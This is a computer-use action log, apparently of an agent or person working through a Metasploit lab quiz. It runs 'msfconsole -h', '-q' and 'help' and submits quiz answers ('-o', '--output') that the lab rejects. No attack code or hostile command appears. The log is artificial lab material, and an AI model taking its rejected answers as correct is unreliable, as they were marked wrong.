
Step: Run msfconsole -h to list startup options such as -o/--output, then return to the browser
{"action": "type", "text": "msfconsole"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "n"}
{"action": "key", "text": "Right"}
{"action": "type", "text": "-h"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [605, 177], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click", "coordinate": [288, 219]}

Step: Review msfconsole's -h option list in the terminal
{"action": "left_click", "coordinate": [300, 7]}

{"action": "scroll", "coordinate": [772, 179], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [773, 178], "scroll_direction": "up", "scroll_amount": 8}

Step: Submit -o and then --output for the console-output question; both rejected, clear and return to terminal
{"action": "key", "text": "alt+Tab"}
{"action": "type", "text": "-o"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "-"}
{"action": "type", "text": "output"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [321, 8]}

Step: Relaunch msfconsole quietly with msfconsole -q
{"action": "key", "text": "Up"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Delete"}
{"action": "type", "text": "q"}
{"action": "key", "text": "Return"}

Step: Run help and read the full command listing down to the msf6 prompt
{"action": "type", "text": "help"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [633, 194], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [636, 195], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [638, 198], "scroll_direction": "up", "scroll_amount": 15}
